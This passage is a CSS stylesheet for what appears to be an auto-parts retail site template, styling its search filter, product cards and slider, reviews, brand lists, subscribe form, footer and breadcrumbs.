    opacity: 1;
}

.search-filter__icon {
    width: 50px;
    background: transparent no-repeat center;
    height: 30px;
    margin-right: 30px;
    cursor: pointer;
    flex: 50px 0 0;
}

@media (max-width: 1199px) {
    .search-filter__icon {
        margin-right: 20px;
    }
}

@media (max-width: 370px) {
    .search-filter__icon {
        margin-right: 10px;
    }
}

.search-filter__icon_hard {
	background-image: url('/local/templates/koni/images/truck_ico.svg');
	background-size: cover;
}

.search-filter__icon_light {
	background-image: url('/local/templates/koni/images/auto_ico.svg');
	background-size: cover;
}

.search-filter__submit {
    padding: 30px;
    display: inline-flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    cursor: pointer;
    background: #ee3124 url('images/search-filter_submit.png') no-repeat center right 20px;
    flex: 25% 0 0;
    margin-bottom: 0 !important;
}

@media (max-width: 767px) {
    .search-filter__submit {
        flex: 100% 1 1;
        height: 60px;
    }
}

.search-filter__submit-text {
    color: #fff;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
    cursor: pointer;
}

.search-filter__mt-select {
    border-right: 1px solid #ddd;
    flex: 25% 0 0;
    height: auto;
    max-width: 25%;
}

@media (max-width: 767px) {
    .search-filter__mt-select {
        flex: 100% 1 1;
        height: 60px;
        border-bottom: 2px solid #ddd;
        max-width: 100%;
    }
}

@media (max-width: 370px) {
    .search-filter__mt-select {
        height: 50px;
    }
}

.search-filter__mt-select:nth-of-type(2n) {
    border-right: 1px solid #ddd;
    border-left: 1px solid #ddd;
}

@media (max-width: 767px) {
    .search-filter__mt-select:nth-of-type(2n) {
        border-left: none;
        border-right: none;
    }
}

.search-filter__mt-select:last-of-type {
    border-left: 1px solid #ddd;
    border-right: none;
}

@media (max-width: 767px) {
    .search-filter__mt-select:last-of-type {
        border-left: none;
        border-bottom: none;
    }
}

.advantages {
    text-align: center;
    padding-bottom: 75px;
}

@media (max-width: 767px) {
    .advantages {
        padding-bottom: 30px;
    }
}

.advantages__item {
    padding: 80px 50px 0;
}

@media (max-width: 1429px) {
    .advantages__item {
        padding: 80px 15px 0;
    }
}

@media (max-width: 1199px) {
    .advantages__item {
        padding: 80px 5px 0;
    }
}

@media (max-width: 991px) {
    .advantages__item {
        min-height: 500px;
    }
}

@media (max-width: 767px) {
    .advantages__item {
        padding: 35px 15px 0;
        min-height: initial;
    }
}

.advantages__picture {
    margin: 0 0 30px;
}

.advantages__circle {
    display: block;
    height: 100%;
    margin: 0 auto;
    max-height: 179px;
    max-width: 179px;
    position: relative;
    width: 100%;
}

.advantages__circle:before {
    content: '';
    width: 75%;
    height: 75%;
    border: 2px solid #fff;
    border-radius: 100%;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 2;
    transition: all 0.35s 0s;
}

.advantages__circle:hover:before {
    width: 110%;
    height: 110%;
    transition: all 0.35s 0s;
}

.advantages__circle > img {
    display: block;
    margin: 0;
    max-width: 100%;
    width: 100%;
}

@media (max-width: 767px) {
    .advantages__picture {
        margin: 0 0 15px;
    }
}

@media (max-width: 767px) {
    .advantages__picture img {
        width: 100%;
    }
}

.advantages__name {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 30px;
    display: block;
    width: 100%;
    margin: 0 0 10px;
}

@media (max-width: 767px) {
    .advantages__name {
        line-height: 22px;
    }
}

.advantages__text {
    color: #7e7e7e;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: block;
    width: 100%;
}

.advantages__link {
    font-size: 21px;
    font-weight: 700;
    color: #005d7a;
    text-decoration: none;
    position: relative;
    padding-bottom: 5px;
}

@media (max-width: 767px) {
    .advantages__link {
        padding-bottom: 0;
        margin-bottom: 0;
        display: inline-block;
        width: 100%;
        text-decoration: underline;
        text-decoration-color: #c4dae0;
    }
}

.advantages__link::after {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    opacity: 0.23;
    background-color: #005d7a;
    width: 100%;
    height: 2px;
}

@media (max-width: 767px) {
    .advantages__link::after {
        display: none;
    }
}

.advantages__link:hover {
    color: #005d7a;
    text-decoration: none;
}

.target {
    background: url('images/block-backgrounds/target.jpg') no-repeat bottom center;
    background-size: cover;
    padding-bottom: 345px;
}

@media (max-width: 767px) {
    .target {
        padding-bottom: 0;
    }
}

.target_theme_dark {
    background-image: url('images/block-backgrounds/target-weight.jpg');
}

@media (max-width: 767px) {
    .target__logo {
        margin-bottom: 10px;
    }
	.target_theme_dark {
		padding-bottom: 0;
	}
}

@media (min-width: 768px) {
    .target_theme_dark {
        padding-bottom: 475px;
    }
}
@media (min-width: 991px) {
    .target_theme_dark {
        padding-bottom: 345px;
    }
}

.target__groups-wrap {
    margin-left: 0;
    margin-right: 0;
}

@media (max-width: 767px) {
    .target__groups-wrap {
        margin-left: -15px;
        margin-right: -15px;
    }
}

.target__header {
    color: white;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 48px;
    font-weight: 500;
    line-height: 60px;
    margin: 95px 0 110px;
}

@media (max-width: 991px) {
    .target__header {
        margin: 30px 0 25px;
        line-height: 50px;
    }

    .target__header br {
        display: none;
    }
}

@media (max-width: 767px) {
    .target__header {
        font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
        font-weight: 500;
        line-height: 49px;
        font-size: 38px;
        margin: 25px 0 10px;
    }
}

.target__description {
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 300;
    line-height: 48px;
    padding: 160px 0 130px;
}

@media (max-width: 1199px) {
    .target__description {
        padding-top: 115px;
    }
}

@media (max-width: 991px) {
    .target__description {
        padding-top: 0;
        padding-bottom: 0;
        margin-bottom: 35px;
    }
}

@media (max-width: 767px) {
    .target__description {
        font-size: 23px;
        line-height: 27px;
    }
}

.target__link {
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 27px;
    text-decoration: underline;
    padding-bottom: 2px;
    position: relative;
    padding-left: 70px;
    cursor: pointer;
    background: url(' [data-uri] ') no-repeat center left;
}

.video-preview {
    text-align: center;
}

.video-preview__wrap {
    width: 145px;
    border-radius: 100%;
    position: relative;
    overflow: hidden;
    margin: 0 auto 15px;
    height: 145px;
    cursor: pointer;
}

.video-preview__wrap:hover::before {
    width: 110%;
    height: 110%;
    transition: all 0.35s 0s;
}

.video-preview__wrap::after {
    content: '';
    width: 22px;
    height: 24px;
    background: url(' [data-uri] ') no-repeat center;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -12px 0 0 -11px;
}

.video-preview__wrap::before {
    content: '';
    width: 75%;
    height: 75%;
    border: 2px solid #fff;
    border-radius: 100%;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 2;
    transition: all 0.35s 0s;
}

.video-preview img {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.video-preview-description {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
}

.groups {
    width: 100%;
    display: flex;
    align-items: stretch;
    justify-content: space-between;
    height: 465px;
    margin-bottom: -465px;
    position: relative;
    z-index: 2;
}

@media (max-width: 991px) {
    .groups {
        flex-wrap: wrap;
        height: auto;
    }
}

@media (max-width: 767px) {
    .groups {
        margin-bottom: 0;
        display: block;
        width: 100%;
    }
}

.groups__taret-wrap {
    margin-left: 0;
    margin-right: 0;
}

@media (max-width: 767px) {
    .groups__taret-wrap {
        margin-right: -15px;
        margin-left: -15px;
    }
}

.groups__item {
    flex: 33.3333% 1 1;
    background: #f1f8f9;
    padding: 50px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.groups__item._position-one-seria {
    width: calc(100% - 95px);
    height: 460px;
}

@media (max-width: 991px) {
    .groups__item {
        flex: 50% 1 1;
    }
}

@media (max-width: 767px) {
    .groups__item {
        width: 100%;
        padding: 40px 20px;
    }
}

.groups__item:nth-of-type(2) {
    background: #e4eff2;
}

.groups__item:nth-of-type(3) {
    background: #d9e6ea;
}

@media (max-width: 991px) {
    .groups__item:nth-of-type(3) {
        flex: 100% 1 1;
    }
}

.groups__header {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 500;
    line-height: 30px;
    text-align: left;
    margin: 0;
    display: block;
    width: 100%;
}

@media (max-width: 991px) {
    .groups__header {
        margin-bottom: 15px;
    }
}

@media (max-width: 767px) {
    .groups__header {
        margin-bottom: 40px;
    }

    .groups__header br {
        display: none;
    }
}

@media (max-width: 767px) {
    .groups__video-preview {
        margin-bottom: 25px;
    }
}

.groups__link {
    color: #005d7a;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 30px;
    text-decoration: underline;
    cursor: pointer;
}

.groups__idea-number {
    opacity: 0.25;
    color: #005d7a;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 120px;
    font-weight: 700;
    line-height: 1;
    display: block;
    width: 100%;
    padding-left: 35px;
}

.groups__idea-name {
    color: #005d7a;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 500;
    line-height: 30px;
    flex: 100% 1 1;
    display: inline-flex;
    justify-content: flex-end;
    flex-wrap: wrap;
}

.groups__idea-arrow {
    display: block;
    width: 44px;
    height: 22px;
    flex: 100% 1 1;
    position: relative;
    right: -10px;
    margin-top: 20px;
    background: url('[data-uri] ') no-repeat center right;
}

@media (max-width: 767px) {
    .groups__idea-arrow {
        margin-bottom: 15px;
    }
}

.groups__reviews {
    display: flex;
    flex-wrap: wrap;
}

.groups__reviews-person {
    color: rgba(0, 0, 0, 0.7);
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
}

.groups__reviews-picture {
    border-radius: 100%;
    width: 47px;
    height: 47px;
    margin-right: 15px;
}

.groups__reviews-name {
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 30px;
    display: inline-block;
    margin-bottom: 10px;
}

a.groups__reviews-name {
    color: #005d7a;
    text-decoration: underline;
    text-decoration-color: #a7c6d0;
}

.groups__reviews-direction {
    color: #7e7e7e;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    display: block;
}

.groups__reviews-description {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    margin: 0 0 20px;
}

.groups__reviews-text {
    display: block;
    width: 100%;
    min-height: 190px;
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
}

@media (max-width: 1199px) {
    .groups__reviews-text {
        max-height: 190px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

@media (max-width: 991px) {
    .groups__reviews-text {
        min-height: initial;
        margin-bottom: 15px;
        max-height: initial;
    }
}

.filter {
    background: #ef3125 url('images/block-backgrounds/light-filter.jpg') no-repeat center bottom;
    padding: 175px 0 0;
}

@media (max-width: 767px) {
    .filter {
        display: none;
    }
}

.filter_inner {
    padding: 35px 0 0;
}

.filter_theme_dark {
    background: #000 url('images/block-backgrounds/target-weight-filter.jpg') no-repeat center bottom;
}

.filter__name {
    opacity: 0.9;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 24px;
    display: block;
    cursor: pointer;
    border-bottom: 2px dotted #f36f66;
}

.filter__name_theme_dark {
    border-bottom: 2px dotted #4d4d4d;
}

.filter__options {
    display: flex;
    width: 100%;
    align-items: flex-start;
    justify-content: flex-start;
    margin-bottom: 25px;
}

.filter__option {
    margin-right: 70px;
}

.filter__option_all {
    margin-left: auto;
    margin-right: 0;
    position: relative;
    padding-right: 25px;
    cursor: pointer;
}

.filter__option_all::after {
    content: '';
    position: absolute;
    right: 0;
    top: 11px;
    width: 14px;
    height: 7px;
    background: url('[data-uri]') no-repeat center;
    transition: 0.55s 0s;
}

.filter__option_all._active::after {
    transform: rotate(180deg);
    transition: 0.85s 0s;
}

.filter__option_all .filter__name {
    color: #fdf0f0;
    font-size: 18px;
    font-weight: 400;
}

.filter__option_empty {
    margin-left: auto;
    margin-right: -40%;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.5s 0s, visibility 0s 0.5s;
}

.filter__option_empty.filter__option_theme_dark .filter__name {
    border-color: #4d4d4d;
}

@media (max-width: 991px) {
    .filter__option_empty {
        margin-right: -15%;
    }
}

.filter__option_empty._active {
    transition: opacity 0.5s 0s, visibility 0s 0s;
    opacity: 1;
    visibility: visible;
}

.filter__option_empty .filter__name {
    color: #fdf0f0;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    border-bottom: 2px solid #f36f66;
}

.filter__radio ~ .filter__name {
    color: #8d8d8d;
    border-color: #4d4d4d;
}

.filter__radio:checked ~ .filter__name {
    opacity: 0.9;
    color: white;
    border: none;
}

.filter__line {
    margin-bottom: 20px;
}

.filter__line_theme_dark {
    padding-bottom: 10px;
}

.filter__brand-list {
    display: flex;
    list-style: none;
    justify-content: space-between;
    padding: 0;
    margin: 0 0 15px;
    overflow: hidden;
}

@media (max-width: 991px) {
    .filter__brand-list {
        flex-wrap: wrap;
    }
}

.filter__brand-list_static {
    overflow: hidden;
    max-height: 100px;
    transition: max-height 0.5s 0s, margin 0.5s 0s;
}

.filter__brand-list_static._closed {
    max-height: 0;
    margin: 0;
    transition: max-height 0.5s 0s, margin 0.5s 0s;
}

.filter__brand-list_dynamic {
    justify-content: flex-start;
    overflow: hidden;
    flex-wrap: wrap;
    margin: 0;
    max-height: 0;
    transition: max-height 0.5s, margin 0.5s;
}

.filter__brand-list_dynamic._active {
    max-height: 1000px;
    margin: 0 0 15px;
}

.filter__brand-list_dynamic .filter__brand-item {
    flex: 20% 0 0;
    overflow: hidden;
    text-overflow: ellipsis;
    margin: 0 0 10px;
}

@media (max-width: 1199px) {
    .filter__brand-list_dynamic .filter__brand-item {
        flex: 25% 0 0;
    }
}

@media (max-width: 991px) {
    .filter__brand-list_dynamic .filter__brand-item {
        padding-right: 15px;
    }
}

.filter__brand-link {
    opacity: 0.5;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    transition: 0.20s 0s;
    line-height: 20px;
}

.filter__brand-link:hover {
    color: white;
    cursor: pointer;
    opacity: 0.85;
}

.filter__series-list {
    padding: 0;
    list-style: none;
    display: block;
    width: 20%;
    margin-bottom: 15px;
    float: left;
}

.filter__series-link {
    opacity: 0.5;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 30px;
}

.filter__series-link:hover {
    color: white;
    opacity: 0.85;
    cursor: pointer;
}

.filter__navigation {
    width: 100%;
    display: flex;
    justify-content: flex-start;
    margin: 0;
    transition: max-height 0.5s 0s, margin 0.5s 0s;
    max-height: 0;
    overflow: hidden;
}

.filter__navigation_theme_dark .filter__navigation-link._disabled {
    opacity: 0.85;
    color: #fff !important;
}

.filter__navigation._active {
    margin: -5px 0 20px;
    max-height: 30px;
}

.filter__navigation-item {
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 30px;
    color: white;
    position: relative;
    padding: 0 15px 0;
}

.filter__navigation-item::after {
    content: '';
    width: 7px;
    height: 14px;
    background: url('[data-uri]') no-repeat center;
    display: block;
    position: absolute;
    right: -3.5px;
    top: 10px;
}

.filter__navigation-item:first-of-type {
    padding-left: 0;
}

.filter__navigation-item:last-of-type::after {
    content: none;
}

.filter__navigation-item:last-of-type .filter__navigation-link {
    color: #f7adaa;
}

.filter__navigation-link {
    color: white;
    cursor: pointer;
}

.subscribe {
    font-size: 0;
}

.subscribe__input {
    height: 45px;
    background-color: #d72316;
    width: calc(100% - 45px);
    border: none;
    padding: 0 0 0 20px;
    opacity: 0.5;
    color: #fff;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 30px;
    outline: none;
    display: inline-block;
    cursor: text;
    vertical-align: top;
}

.subscribe__input::-webkit-input-placeholder {
    color: #fff;
}

.subscribe__input::-moz-placeholder {
    color: #fff;
}

.subscribe__input:-moz-placeholder {
    color: #fff;
}

.subscribe__input:-ms-input-placeholder {
    color: #fff;
}

.subscribe__input_background_gray {
    background: #e5e5e5;
    color: rgba(0, 0, 0, 0.4);
}

.subscribe__input_background_gray::-webkit-input-placeholder {
    color: rgba(0, 0, 0, 0.4);
}

.subscribe__input_background_gray::-moz-placeholder {
    color: rgba(0, 0, 0, 0.4);
}

.subscribe__input_background_gray:-moz-placeholder {
    color: rgba(0, 0, 0, 0.4);
}

.subscribe__input_background_gray:-ms-input-placeholder {
    color: rgba(0, 0, 0, 0.4);
}

.subscribe__input_background_dark {
    background: #424242;
    color: rgba(255, 255, 255, 0.5);
}

.subscribe__input_background_dark::-webkit-input-placeholder {
    color: rgba(255, 255, 255, 0.5);
}

.subscribe__input_background_dark::-moz-placeholder {
    color: rgba(255, 255, 255, 0.5);
}

.subscribe__input_background_dark:-moz-placeholder {
    color: rgba(255, 255, 255, 0.5);
}

.subscribe__input_background_dark:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.5);
}

.subscribe__submit {
    width: 45px;
    height: 45px;
    background-color: #f9c8c6;
    position: relative;
    cursor: pointer;
    border: none;
    display: inline-block;
    outline: none;
    vertical-align: top;
}

.subscribe__submit::before {
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -5px 0 0 -7px;
    color: #d72316;
    content: '';
    width: 10px;
    height: 10px;
    transform: rotate(45deg);
    border-top: 1px solid #d72316;
    border-right: 1px solid #d72316;
}

.subscribe__submit_background_red {
    background-color: #ee3124;
}

.subscribe__submit_background_red::before {
    border-color: #fff;
}

.subscribe__submit_background_dark {
    background-color: #555;
}

.subscribe__submit_background_dark::before {
    border-color: #b0b0b0;
}

.social {
    width: 100%;
    font-size: 0;
}

.social__link {
    width: 40px;
    height: 25px;
    margin: 0 30px 0 0;
    position: relative;
    display: inline-block;
    cursor: pointer;
    background: center no-repeat;
    background-size: contain;
}

.social__link_icon_vk {
    background-image: url(' [data-uri] ');
}

.social__link_icon_vk-gray {
    background-image: url(' [data-uri] ');
}

.social__link_icon_youtube {
    background-image: url(' [data-uri] ');
}

.social__link_icon_youtube-gray {
    background-image: url(' [data-uri] ');
}

.main-footer {
    background: #eb2f22;
}

.main-footer_theme_dark {
    background: #282828;
}

@media (max-width: 991px) {
    .main-footer, .filter.filter_theme_dark {
        display: none;
    }
}

.main-footer__subscribe {
    margin: 30px 0 35px;
}

.main-footer__name {
    opacity: 0.9;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 24px;
    display: block;
}

.main-footer__top {
    background: url(images/top-footer-fon.jpg) center no-repeat;
}

.main-footer__info {
    width: 20%;
    float: left;
    padding: 40px 0 0;
}

.main-footer__info-list {
    padding: 25px 0 0;
    list-style: none;
}

.main-footer__info-link {
    opacity: 0.5;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 30px;
}

.main-footer__info-link:hover {
    color: white;
    cursor: pointer;
    opacity: 0.85;
}

.copyright {
    background: #eb2f22;
    overflow: hidden;
}

.copyright_theme_dark {
    background: #282828;
}

.copyright__wrap {
    display: flex;
    align-items: center;
    height: 90px;
    justify-content: space-between;
}

@media (max-width: 767px) {
    .copyright__wrap {
        height: 110px;
    }
}

@media (max-width: 767px) {
    .copyright__wrap-text {
        padding-left: 20px;
    }
}

.copyright__wrap-development {
    opacity: 0.5;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
}

@media (max-width: 767px) {
    .copyright__wrap-development {
        line-height: 10px;
    }
}

.copyright__development-link {
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    text-decoration: underline;
    padding: 0 0 5px;
}

.copyright__development-link:hover {
    color: white;
    text-decoration: underline;
    cursor: pointer;
}

.copyright__text {
    opacity: 0.5;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
}

@media (max-width: 767px) {
    .copyright__text {
        width: 100%;
        display: block;
    }
}

.copyright__text-link {
    opacity: 0.5;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    text-decoration: underline;
    display: block;
}

.copyright__text-link:hover {
    color: white;
    text-decoration: underline;
    cursor: pointer;
}

.breadcrumbs {
    width: 100%;
    padding: 20px 0 15px;
}

@media (max-width: 767px) {
    .breadcrumbs {
        padding: 20px 0 10px;
    }
}

.breadcrumbs__list {
    display: flex;
    list-style: none;
    padding: 0;
    margin: 0;
}

@media (max-width: 767px) {
    .breadcrumbs__list {
        flex-wrap: wrap;
    }
}

.breadcrumbs__item {
    color: #7e979f;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    padding: 0;
    margin: 0 4px 0 0;
}

.breadcrumbs__link {
    color: #7e979f;
    cursor: pointer;
}

.title {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    line-height: 36px;
    display: block;
    width: 100%;
    margin: 0 0 20px;
}

@media (max-width: 767px) {
    .title {
        font-size: 24px;
        font-weight: 500;
        line-height: 36px;
    }
}

/*Product*/
.product {
    background: #d9e6ea;
    padding: 0;
}

.product_section {
    padding: 0 0 30px;
}

@media (max-width: 991px) {
    .product_section {
        padding: 0 0 25px;
    }
}

@media (max-width: 767px) {
    .product {
        padding: 0;
    }

    .product:not(.product_section) {
        background: #fff;
    }
}

.product__content {
    background: #fff;
}

@media (max-width: 991px) {
    .product__search-filter {
        padding-left: 0;
        padding-right: 0;
    }
}

.product__info {
    width: 100%;
    padding: 50px 0 0;
    position: relative;
    display: flex;
    align-items: stretch;
    margin: 0 0 70px;
}

@media (max-width: 991px) {
    .product__info {
        flex-wrap: wrap;
        align-items: flex-start;
    }
}

@media (max-width: 767px) {
    .product__info {
        padding: 0;
        margin-bottom: 0;
    }
}

.product__slider {
    width: 50%;
    background: #fff;
    position: relative;
}

@media (max-width: 991px) {
    .product__slider {
        width: 100%;
    }
}

@media (max-width: 767px) {
    .product__slider {
        margin-bottom: 20px;
    }
}

.product__slider-item {
    width: 100%;
    height: 495px;
    position: relative;
    overflow: hidden;
}

@media (max-width: 1199px) {
    .product__slider-item {
        height: 445px;
    }
}

@media (max-width: 767px) {
    .product__slider-item {
        height: auto;
    }
}

.product__slider-img {
    width: 100%;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

@media (max-width: 767px) {
    .product__slider-img {
        width: 100% !important;
        height: auto;
        margin: 0 auto;
        transform: translate(0);
        position: relative;
        left: 0;
        top: 0;
    }
}

.product__slider-prev {
    width: 30px;
    height: 30px;
    position: absolute;
    top: 50%;
    margin-top: -15px;
    left: 30px;
    border-top: 1px solid #ced8da;
    border-left: 1px solid #ced8da;
    transform: rotate(-45deg);
    cursor: pointer;
    z-index: 3;
}

@media (max-width: 767px) {
    .product__slider-prev {
        left: 20px;
        height: 15px;
        width: 15px;
        border-top: 2px solid #ced8da;
        border-left: 2px solid #ced8da;
    }
}

.product__slider-next {
    width: 30px;
    height: 30px;
    position: absolute;
    top: 50%;
    margin-top: -15px;
    right: 30px;
    border-top: 1px solid #ced8da;
    border-right: 1px solid #ced8da;
    transform: rotate(45deg);
    cursor: pointer;
    z-index: 3;
}

@media (max-width: 767px) {
    .product__slider-next {
        right: 20px;
        border-top: 2px solid #ced8da;
        border-right: 2px solid #ced8da;
        height: 15px;
        width: 15px;
    }
}

.product__description {
    background: #005d7a;
    padding: 50px 90px 105px 70px;
    width: 50%;
    position: relative;
}

@media (max-width: 1199px) {
    .product__description {
        padding: 25px 35px 80px 35px;
    }
}

@media (max-width: 1199px) {
    .product__description {
        width: 100%;
    }
}

@media (max-width: 767px) {
    .product__description {
        padding: 30px 20px 115px;
    }
}

.product__description-name {
    color: white;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    line-height: 48px;
    padding: 0 0 0;
    display: block;
}

@media (max-width: 1199px) {
    .product__description-name {
        line-height: 38px;
        margin: 0 0 15px;
    }

    .product__description-name br {
        display: none;
    }
}

@media (max-width: 767px) {
    .product__description-name {
        display: inline;
        font-size: 18px;
    }
}

.product__description-info {
    display: block;
    opacity: 0.6;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    margin: 0 0 35px;
    padding: 0;
}

@media (max-width: 1199px) {
    .product__description-info {
        margin: 0 0 25px;
    }
}

@media (max-width: 767px) {
    .product__description-info {
        margin: 0 0 25px;
    }
}

.product__props {
    width: 100%;
    position: relative;
    margin: 0 0 35px;
}

@media (max-width: 767px) {
    .product__props {
        margin: 0 0 60px;
    }
}

.product__props-item {
    width: 100%;
    display: flex;
    justify-content: flex-start;
    margin: 0 0 10px;
}

.product__props-name {
    opacity: 0.6;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 400;
    line-height: 25px;
    padding: 0;
    width: 100%;
    max-width: 195px;
    position: relative;
    display: flex;
    align-items: flex-end;
}

@media (max-width: 1199px) {
    .product__props-name {
        font-size: 22px;
    }
}

.product__props-name::after {
    content: '';
    width: 100%;
    height: 1px;
    border-bottom: 1px dashed rgba(255, 255, 255, 0.4);
    display: block;
    position: relative;
    bottom: 4px;
    margin: 0 5px;
}

.product__props-value {
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 400;
    line-height: 25px;
    display: inline-block;
    padding: 0;
    width: 100%;
}

@media (max-width: 1199px) {
    .product__props-value {
        font-size: 22px;
    }
}

.product__cash {
    width: 100%;
    height: 100px;
    background: #ee3124;
    position: absolute;
    left: 0;
    bottom: 0;
    display: flex;
    align-items: stretch;
    padding: 0 20px 0 70px;
    justify-content: space-between;
}

@media (max-width: 1429px) {
    .product__cash {
        padding: 0 20px 0 30px;
    }
}

@media (max-width: 1199px) {
    .product__cash {
        height: 80px;
    }
}

@media (max-width: 767px) {
    .product__cash {
        height: 115px;
    }
}

.product__cash-wrap {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    padding: 10px 0 10px;
    flex-wrap: wrap;
}

@media (max-width: 1199px) {
    .product__cash-wrap {
        padding-top: 10px;
    }
}

@media (max-width: 767px) {
    .product__cash-wrap {
        padding: 15px 0 15px;
    }
}

.product__cash-info {
    opacity: 0.6;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 19px;
    display: block;
    width: 100%;
}

@media (max-width: 1199px) {
    .product__cash-info {
        line-height: 16px;
    }
}

@media (max-width: 767px) {
    .product__cash-info {
        font-size: 16px;
        font-weight: 400;
        line-height: 21px;
    }
}

.product__cash-price {
    color: white;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    line-height: 28px;
    display: block;
    padding: 0 0 0;
    width: 100%;
}

@media (max-width: 1199px) {
    .product__cash-price {
        font-size: 25px;
    }
}

.product__cash-order {
    display: flex;
    align-items: center;
}

@media (max-width: 767px) {
    .product__cash-order {
        min-width: 135px;
        padding: 20px 0;
    }
}

.product__cash-submit {
    width: 225px;
    height: 65px;
    background: #fff;
    border: none;
    outline: none;
    color: #ee3124;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
}

@media (max-width: 1199px) {
    .product__cash-submit {
        height: 60px;
    }
}

@media (max-width: 767px) {
    .product__cash-submit {
        width: 100%;
        color: #ee3124;
        font-size: 18px;
        font-weight: 700;
        line-height: 24px;
    }
}

@media (max-width: 767px) {
    .product__col-xs-12 {
        padding: 0 !important;
    }
}

@media (max-width: 767px) {
    .product .search-filter__form:not(.search-filter__form_visible-mobile) {
        display: none;
    }
}

.product__selector {
    margin: 0 0 70px;
}

@media (max-width: 1429px) {
    .product__selector {
        margin: 0 0 50px;
    }
}

@media (max-width: 1199px) {
    .product__selector {
        margin: 0 0 40px;
    }
}

@media (max-width: 991px) {
    .product__selector {
        margin: 0px;
    }
}

.product__tab {
    display: none;
}

.product__tab._active {
    display: block;
}

.selector {
    width: 100%;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    padding: 45px 0 30px;
    overflow: hidden;
}

@media (max-width: 1199px) {
    .selector {
        padding: 40px 0 25px;
    }
}

@media (max-width: 991px) {
    .selector {
        padding: 35px 0 20px;
        flex-wrap: wrap;
    }
}

@media (max-width: 767px) {
    .selector {
        padding: 25px 0 20px;
    }
}

.selector__item {
    flex: 295px 0 0;
    text-align: left;
    border-bottom: 2px solid #ddd;
    margin: 0 20px 0 0;
}

.selector__item._active {
    border-color: #ee3124;
}

.selector__item._active .selector__name {
    color: #666;
}

@media (max-width: 1199px) {
    .selector__item {
        flex: 1 1;
    }
}

@media (max-width: 991px) {
    .selector__item {
        flex: calc(50% - 10px) 0 1;
        margin-bottom: 25px;
    }

    .selector__item:nth-of-type(2n) {
        margin-right: 0;
    }
}

